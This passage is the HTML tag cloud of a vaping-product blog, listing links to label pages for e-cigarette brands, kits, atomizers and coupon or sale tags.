<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20By%20Eleaf'>ASTER By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aster%20rt%20with%20melo%20rt%2022'>aster rt with melo rt 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aster%20Series'>Aster Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total'>ASTER Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total%20By%20Eleaf'>ASTER Total By Eleaf</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer'>Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer%20coil'>Atomizer coil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizers'>Atomizers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape'>Augvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20Kit'>Augvape Air 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20System%20Kit'>Augvape Air 2 Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%202%20Pod%20Kit'>Augvape Air II 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%20Pod%20Kit'>Augvape Air II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20AIO%20Pod%20Kit'>Augvape Narada AIO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20Kit'>Augvape Narada Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP'>AVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Cube%20Kit'>AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Kit'>AVP Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20Starter%20kit'>AVP Pod Starter kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20System%20kit'>AVP Pod System kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana'>Ayana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana%20Kit'>Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100'>B100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100%20%28Aegis%20Boost%20Pro%20Max%29'>B100 (Aegis Boost Pro Max)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Baby%20Plus'>Baby Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Bar'>Bar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery'>Battery</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery%20Mod'>Battery Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape'>BD Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100'>BD Vape Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/beautiful'>beautiful</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker'>Berserker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20MTL%20RDA'>Berserker V2 MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20RDA'>Berserker V2 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Beyond%20AIO%20Pod%20Kit'>Beyond AIO Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Deals'>Big Deals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Discount'>Big Discount</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Giveaway'>Big Giveaway</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Sale'>Big Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20vape%20liquid'>Black vape liquid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BLADE%20Kit'>BLADE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blaze'>Blaze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz'>Blitz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz%20Realm%20Pod%20Kit'>Blitz Realm Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blotto%20Mini%20RTA'>Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box'>Box</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box%20Mod'>Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Boxer%20AIO%20Kit'>Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Brunhilde%201o3'>Brunhilde 1o3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20MTL%20RTA'>BSKR Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20RTA'>BSKR Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BTB%20Kit'>BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Budget%20Finds'>Budget Finds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/burn%20fat'>burn fat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/buy'>buy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cabo%20Kit'>Cabo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Classic%20Kit'>Caliburn Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G3%20Pro%20Pod%20Kit'>Caliburn G3 Pro Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4'>Caliburn G4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic'>Caliburn G4 Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic%20Kit'>Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro'>caliburn g4 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro%20kit'>caliburn g4 pro kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5'>Caliburn G5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20KOKO'>Caliburn G5 KOKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite'>Caliburn G5 Lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20KOKO'>Caliburn G5 Lite KOKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20SE'>Caliburn G5 Lite SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Series'>Caliburn G5 Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Kit'>Caliburn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20KOKO%20Pod'>Caliburn KOKO Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/calorie%20intake'>calorie intake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Captain%20X3%20Tank'>Captain X3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cartridge'>Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CB-60%20full%20kit'>CB-60 full kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Celebration'>Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Centaurus%20Sub%20Ohm%20Tank'>Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL'>CFL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL%20lights'>CFL lights</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Chalice%20MTL%20RTA'>Chalice MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas'>Christmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Gift%20Box'>Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Sale'>Christmas Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/cig.%20vape.%20vaping'>cig. vape. vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cloumix'>Cloumix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/COG%20MTL'>COG MTL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/coil'>coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cold%20Steel%20100'>Cold Steel 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Comment%20utiliser%20le%20kit%20de%20d%C3%A9marrage'>Comment utiliser le kit de démarrage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60'>CoolFire P60</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod'>CoolFire P60 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod%20Kit'>CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20PZPulse%20Kit'>Coolfire PZPulse Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20Z50'>Coolfire Z50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon'>Coupon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Code'>Coupon Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Codes'>Coupon Codes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Savings'>Coupon Savings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube'>Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20MTL%20Kit'>Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Kit'>Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Vape%20Tank'>Cube X Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube-S%20Kit'>Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%2075W%20TC%20All%20In%20One%20Starter%20Kit'>CUPTI 75W TC All In One Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%20Starter%20Kit'>CUPTI Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dabcool%20W2%20V2'>Dabcool W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Daily%20Bonus'>Daily Bonus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA'>Damn Vape Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA%20Atomizer'>Damn Vape Diamond MTL RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery'>Dazzvape Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery%20Mod.'>Dazzvape Fleap Battery Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Vape%20Battery'>Dazzvape Fleap Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20U-Key%20Battery%EF%BC%8C%20U-Key%20Battery%EF%BC%8CU-Key%20Vaporizer%20Mod%EF%BC%8C%20Dazzvape%20U-Key%20Oil%20Vaporizer%20Battery.'>Dazzvape U-Key Battery&#65292; U-Key Battery&#65292;U-Key Vaporizer Mod&#65292; Dazzvape U-Key Oil Vaporizer Battery.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dea%20Rabbit'>Dea Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit'>Dead Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%203'>Dead Rabbit 3</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204'>Dead Rabbit 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204%20RDA'>Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deal'>deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deals'>deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/delta%2019%20tank'>delta 19 tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Device'>Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA'>Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA%20Atomizer.'>Diamond MTL RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor'>Digiflavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Upen%20Kit'>Digiflavor Upen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit'>Digiflavor Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit%20with%20Siren3%20GTA'>Digiflavor Z1 SBS Kit with Siren3 GTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Vape%20Kit.'>Digiflavor Z1 SBS Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/disadvantages'>disadvantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/discoount'>discoount</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Discount'>Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable'>Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable%20Kit'>Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Doric%2020'>Doric 20</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO'>DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20%C3%97%20BP%20Mods%20Hilt%20Mosfet%20Mod'>DOVPO &#215; BP Mods Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Abyss%20AIO%20Kit'>DOVPO Abyss AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Blotto%20Mini%20RTA'>DOVPO Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Box%20Mod'>DOVPO Hilt Mosfet Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Mod'>DOVPO Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Semi-Mechanical%20Mod'>DOVPO Hilt Mosfet Semi-Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20MVP%20Box%20Mod%EF%BC%8CDOVPO'>DOVPO MVP Box Mod&#65292;DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20Box%20Mod'>DOVPO Riva DNA250C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20TC%20Mod.'>DOVPO Riva DNA250C TC Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W'>DOVPO Topside 90W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Squonk%20Mod'>DOVPO Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Top%20Fill%20TC%20Squonk%20Mod'>DOVPO Topside 90W Top Fill TC Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20X%20Suicide%20Mods%20Abyss%20AIO%20Kit'>DOVPO X Suicide Mods Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO.'>DOVPO.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Kit'>Drag 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Mod'>Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Max'>Drag Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Mini%20Mod'>Drag Mini Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20S3'>Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X%20Mod%20Pod'>Drag X Mod Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X3'>Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit'>drizzle fit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit%20kit%201400mah'>drizzle fit kit 1400mah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cig'>E-cig</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarette'>E-cigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigarette%20history'>e-cigarette history</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarettes'>E-cigarettes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigs'>e-cigs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-Juice'>E-Juice</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-liquid'>e-liquid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Early%20Holiday%20Shopping'>Early Holiday Shopping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecig'>ecig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigarette'>ecigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigs'>ecigs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano'>ECO Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus'>ECO Nano Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Giveaway'>ECO Nano Plus Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Kit'>ECO Nano Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eGo%20Slim%20Kit'>eGo Slim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro'>Ehpro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro%20Cold%20Steel%20100%20Mod'>Ehpro Cold Steel 100 Mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf'>Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20100W'>Eleaf 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster'>Eleaf Aster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT'>Eleaf Aster RT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT%20Full%20Kit'>Eleaf Aster RT Full Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20Total'>Eleaf Aster Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iCare%20Flask%20Kit'>Eleaf iCare Flask Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Kit'>Eleaf iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Pod%20System%20Kit'>Eleaf iJust AIO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S'>Eleaf iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20kit'>Eleaf iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20Starter%20Kit'>Eleaf iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKonn%20220'>Eleaf iKonn 220</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i200%20kit'>Eleaf iKuun i200 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20kit'>Eleaf iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20Vape%20Kit'>Eleaf iKuun i80 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20with%20MELO%204%20Kit'>Eleaf iKuun i80 with MELO 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20invoke'>Eleaf invoke</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%202%20Kit'>Eleaf iSolo Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit'>Eleaf iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
